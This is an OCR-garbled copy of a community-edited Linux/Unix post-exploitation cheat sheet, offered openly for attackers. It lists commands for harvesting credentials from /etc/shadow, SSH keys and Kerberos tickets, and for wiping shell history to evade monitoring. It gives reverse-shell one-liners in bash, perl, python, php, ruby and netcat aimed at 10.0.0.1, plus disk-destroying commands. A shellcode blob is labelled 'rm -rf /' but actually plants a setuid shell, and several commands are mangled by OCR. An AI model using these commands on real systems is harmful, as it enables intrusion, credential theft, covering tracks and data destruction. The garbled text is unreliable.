# **Linux/Unix/BSD Post-Exploitation Command List**

If for any reason you cannot access/edit these files in the future, please contact mubix@hak5.org

You can download these files in any format using Google Doc's File>Download As method

If you are viewing this on anything other than Google Docs, you can get access to the latest links to the Linux/Unix/BSD, OS X, Obscure, Metasploit, and Windows docs here: [http://bit.ly/nuc0N0](http://www.google.com/url?q=http%3A%2F%2Fbit.ly%2Fnuc0N0&sa=D&sntz=1&usg=AFQjCNFOb4cJGVhylf__0c_PDNKgKS0mpw)

DISCLAIMER: Anyone can edit these docs, and all that entails and implies

### **Table of Contents**

Table of [Contents](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.hy4q6drqtn2v) **[Information](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.msosz9bb7mrp)** [Blind](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.q9d1ls3sym4f) Files **[System](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.afie1ige7mcs) [Networking](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.erk5s2w47lm)** User [accounts](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.x9b8s2isspqw) **[Credentials](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.58rwlvv8xrws) [Configs](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.jelcvocepqcs)** [Determine](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.rop5dynnaw1r) Distro Installed [Packages](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.u3q03osix6gd) [Package](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.fapd4nugyr42) Sources Finding [Important](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.s5cidyjukhu9) Files [Covering](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.54mlnuvovzfr) Your Tracks [Avoiding](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.vzdepznkca6s) history filesmys Obtain users' [information](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.gujnz588ipum) **[Escalating](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.q15hrwe7gcze)** Looking for [possible](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.wrbsvpym06p8) opened paths [Maintaining](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.dkwcpqk6tonc) control [Reverse](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.q5twgc79wzow) Shell Fun if Windows is present and [accessible](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.hnb7rgxpzqnt) Stuff to be [sorted](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.199tyc28x3ns) Deleting and [Destroying](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.jq00y779et7r) [Execute](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.jj5mr9w034hc) a remote script Fork [Bomb](https://docs.google.com/document/d/sG6D_PEs6nHDJQyvfMehvKg/headless/print#heading=h.hisythb6094c)

# **Information**

### **Blind Files**

(things to pull when all you can do is blindly read) LFI/dir traversal (Don't forget %00!)



#### **System**







#### **Networking**

- hostname -f
- ip addr show
- ip ro show
- ifconfig -a
- route -n
- cat /etc/network/interfaces
- $\bullet$  iptables -L -n -v
- $\bullet$  iptables -t nat -L -n -v
- $\bullet$  ip6tables -L -n -v
- $\bullet$  iptables-save
- netstat -anop
- netstat -r
- netstat -nitupw (root with raw sockets)
- arp-a
- lsof -nPi

to resume it  $\rightarrow$  "cat /proc/net/\*" (more discreet)

what does the above mean? -> It means that all the information given by the above commands can be found by looking into the files under /proc/net, and that this approach is less likely to trigger monitoring *or other stuff.*

#### **User accounts**

- local accounts: **cat /etc/passwd**
	- password hashes in **/etc/shadow** on Linux
	- password hashes in /etc/security/passwd on AIX
	- groups in **/etc/group** (and/or **/etc/gshadow** on Linux)
- all accounts: **getent passwd**
	- should dump local, LDAP, NIS, whatever the system is using
	- same with **getent group**
- Samba's own database: **pdbedit L w** or **pdbedit L v**
- privileged accounts: **cat**
	- *(above: cat ???)*
- mail aliases: **cat /etc/aliases find /etc name aliases**, **getent aliases**
- NIS accounts: **ypcat passwd** displays NIS password file

#### **Credentials**

- SSH keys, often passwordless: **/home/\*/.ssh/id\***
- SSH agent:
- ●
- Kerberos tickets: **/tmp/krb5cc\_\***, **/tmp/krb5.keytab**
- PGP keys: **/home/\*/.gnupg/secring.gpgs**

#### **Configs**

- Is -aRI /etc/  $\vert$  awk '\$1 ~ /w.\$/'  $\vert$  grep -v lrwx 2>/dev/nullte
- cat /etc/issue{,.net}
- cat /etc/master.passwd
- cat /etc/group
- cat /etc/hosts
- cat /etc/crontab
- cat /etc/sysctl.conf
- for user in \$(cut -f1 -d: /etc/passwd); do echo \$user; crontab -u \$user -l; done # (Lists all crons)
- cat /etc/resolv.conf
- cat /etc/syslog.conf
- cat /etc/chttp.conf
- cat /etc/lighttpd.conf
- cat /etc/cups/cupsd.confcda
- cat /etc/inetd.conf
- cat /opt/lampp/etc/httpd.conf
- cat /etc/samba/smb.conf
- cat /etc/openldap/ldap.conf
- cat /etc/ldap/ldap.conf
- cat /etc/exports
- cat /etc/auto.master
- cat /etc/auto\_master
- cat /etc/fstab
- find /etc/sysconfig/ -type f -exec cat  $\{\}\ \backslash;$

#### **Determine Distro**

- 
- 
- 
- cat /etc/\*release
- /etc/SUSE-release # Novell SUSE
- /etc/redhat-release, /etc/redhat\_version # Red Hat
- $\bullet$  /etc/fedora-release  $\bullet$  /etc/fedora
- /etc/slackware-release, /etc/slackware-version # Slackware
- /etc/debian\_release, /etc/debian\_version # Debian
- /etc/mandrakerelease # Mandrake
- /etc/sun-release # Sun JDS
- /etc/release # Solaris/Sparc
- /etc/gentoo-release # Gentoo
- 
- 
- 
- lsb\_release -d <br>■ # Generic command for all LSB distros
- /etc/osrelease # Generic for distros using "systemd"
- /etc/issue # Generic but often modified
	-
	-
	-
	-
	-
	-
	-
	-
	-
- /etc/archrelease # Arch Linux (file will be empty)
- arch # OpenBSD; sample: "OpenBSD.amd64"
- uname -a  $\bullet$  the set often hints at it pretty well

#### **Installed Packages**

- $\bullet$  rpm -qa --last | head
- yum list | grep installed
- Debian: dpkg -l
	- dpkg -l | grep -i "linux-image" dpkg --get-selections
- {Free,Net}BSD: pkg\_info
- Solaris: pkginfo
- Gentoo:  $\overline{a}$  + equery must be installed cd /var/db/pkg/ && ls -d  $*/*$  # always works
- Arch Linux: pacman Q

#### **Package Sources**

- cat /etc/apt/sources.list
- ls -l /etc/yum.repos.d/
- cat /etc/yum.conf

#### **Finding Important Files**

- $\bullet$  **ls**  $-d$ **lR**  $\star$  /  $\sharp$
- **ls alR | grep ^d**
- **find /var type d**
- **ls dl `find /var type d`**
- **ls dl `find /var type d` | grep v root**
- **find /var ! user root type d ls**
- find /var/log -type f -exec ls -la  $\{\}\$
- find / -perm -4000 (find all suid files)
- $\bullet$  ls -alhtr/mnt
- ls alhtr /media
- $\bullet$  ls -alhtr /tmp
- ls alhtr /home
- cd /home/; treels /home/\*/.ssh/\*
- find /home -type f -iname '.\*history'
- ls lart /etc/rc.d/
- locate tar | grep [.]tar\$ # Remember to updatedb before running locate
- locate tgz | grep [.]tgz\$
- locate sql | grep [.]sql\$
- locate settings | grep [.]php\$
- locate config.inc | grep [.]php\$
- ls /home/\*/id\*
- .properties | grep [.]properties # java config files
- locate .xml | grep [.]xml # java/.net config files
- find /sbin /usr/sbin /opt /lib `echo \$PATH | 'sed s/:/ /g'` -perm /6000 -ls # find suids
- locate rhosts

### **Covering Your Tracks**

#### **Avoiding history filesmys**

- export HISTFILE=
	- or
- unset HISTFILE

This next one might not be a good idea, because a lot of folks know to check for tampering with this file, and will be suspicious if they find out:

However if you happen to be on an account that was originally inaccessible, if the .bash\_history file is available (Is -a  $\sim$ ), viewcating its contents can provide you with a good deal of information about the system and its most recent updates/changes.

clear all history in ram

- history -c
- rm -rf ~/.bash\_history && ln -s ~/.bash\_history /dev/null (invasive)
- $\bullet$  touch  $\sim$ /.bash history (*invasive*)
- < space> history -c (using a space before a command)
- zsh% unset HISTFILE HISTSIZE
- tcsh% set history=0
- bash\$ set +o history
- ksh\$ unset HISTFILE
- find  $/$  -type f -exec  $\{\}$  (forensics nightmare)

Note that you're probably better off modifying or temporary disabling rather than deleting history files, it leaves a lot less traces and is less suspect.

In some cases HISTFILE and HISTFILESIZE are made read-only; get around this by explicitly clearing history (**history c**) or by **kill 9 \$\$**'ing the shell. Sometimes the shell can be configured to run 'history -w' after every command; get around this by overriding 'history' with a no-op shell function. None of this will help if the shell is configured to log everything to syslog, however.

### **Obtain users' information**

- $\bullet$  ls -alh /home/\*/
- $\bullet$  ls -alh /home/\*/.ssh/
- cat /home/\*/.ssh/authorized keys
- cat /home/\*/.ssh/known\_hosts
- $\bullet$  cat /home/\*/.\*hist\* # you can learn a lot from this
- find /home/\*/.vnc /home/\*/.subversion -type f
- grep ^ssh /home/\*/.\*hist\*
- grep ^telnet `/home/\*/.\*hist\*
- grep ^mysql /home/\*/.\*hist\*
- cat /home/\*/.viminfo
- sudo I # if sudoers is not. readable, this sometimes works per user
- crontab -l
- cat /home/\*/.mysql\_history

### **Escalating**

#### **Looking for possible opened paths**

- ls alh /root/
- $\bullet$  sudo -l
- cat /etc/sudoers
- cat /etc/shadow
- cat /etc/master.passwd # OpenBSD
- cat /var/spool/cron/crontabs/\* | cat /var/spool/cron/\*
- lsof -nPi
- $\bullet$  ls /home/\*/.ssh/\*

# **Maintaining control**

#### **Reverse Shell**

Starting list sourced from: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

- bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 (No /dev/tcp on older Debians, but use nc, socat, TCL, awk or any interpreter like Python, and so on.).
- perl -e 'use Socket; \$i="10.0.0.1"; \$p=1234; socket(S,PF\_INET, SOCK\_STREAM, getprotobyname("tcp")); if(connect(S,sockaddr\_in(\$p,inet\_aton(\$i)))){ open(STDIN,">&S"); open(STDOUT,">&S"); open(STDERR,">&S"); exec("/bin/sh -i");};'
- python -c 'import socket, subprocess, os; s=socket.socket(socket.AF\_INET, socket.SOCK\_STREAM); s.connect(("10.0.0.1",1234)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
- php r '\$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh i <&3 >&3 2>&3");'
- ruby rsocket e'f=TCPSocket.open("10.0.0.1",1234).to\_i; exec sprintf("/bin/sh i <&%d >&%d  $2>8%$ d",f,f,f)' nc -e /bin/sh 10.0.0.1 1234 # note need -l on some versions, and many does NOT support -e anymore
- rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh i 2>&1|nc 10.0.0.1 1234 >/tmp/f
- $\bullet$  xterm -display 10.0.0.1:1se
	- o Listener- Xnest : 1
	- Add permission to connect- xhost +victimIP
- ssh -NR 3333:localhost:22 user@yourhost
- nc e /bin/sh 10.0.0.1 1234

# **Fun if Windows is present and accessible**

If there is Windows installed and the logged-in user access level includes those Windows partition, attacker can mount them up and do a much deeper information gathering, credential theft and root-ing. Ntfs-3g is useful for mounting ntfs partitions read-write.

**TODO**: insert details on what to look for

## **Stuff to be sorted**

**## GOING TO MOVE EVERYTHING HERE FOR LEGIBILITY ONCE EDITING DIES DOWN**



## **Deleting and Destroying**

*(If it is necessary to leave the machine inaccessible or unusable)*

Note that this tends to be quite evident (as opposed to a simple exploitation that might go unnoticed for some time, *even forever), and will most surely get you into troubles.*

*Oh, and you're probably a jerk if you use any of the stuff below.*

| Command                                                                                                    | <b>Description</b>                                               |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|
| rm -rf $/$                                                                                                    | This will recursively try to delete all files.                   |
| char esp[] __attribute__((section(".text"))) /* e.s.p<br>release $\gamma$ =<br>"\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"<br>"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"<br>"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"<br>"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"<br>"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31'<br>"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"<br>"\x6e\x2f\x73\x68\x00\x2d\x63\x00"<br>"cp -p /bin/sh /tmp/.beyond; chmod 4755<br>/tmp/.beyond;"; | Hex version of rm -rf /<br>How is this supposed to work?         |
| mkfs.ext3/dev/sda                                                                                                    | Reformat the device mentioned, making<br>recovery of files hard. |
| dd if=/dev/zero of=/dev/sda bs=1M                                                                                                    | Overwrite disk /dev/sda with zeros                               |

#### **Execute a remote script**



#### **Fork Bomb**



#### Stolen from: http://incolumitas.com/wp-content/uploads/2012/12/blackhats\_view.pdf

